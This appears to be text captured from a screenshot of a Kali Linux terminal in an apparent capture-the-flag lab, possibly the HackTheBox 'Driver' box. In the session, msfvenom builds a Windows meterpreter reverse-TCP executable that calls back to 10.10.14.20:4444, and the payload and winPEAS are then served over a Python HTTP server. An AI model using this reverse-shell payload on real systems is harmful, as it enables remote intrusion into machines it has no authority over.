 ┌──(root㉿kali)-[/home/kali/Desktop/Driver/winpeas]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe -o payload.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(root㉿kali)-[/home/kali/Desktop/Driver/winpeas]
└─# ls
payload.exe  winPEASany.exe
┌──(root㉿kali)-[/home/kali/Desktop/Driver/winpeas]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...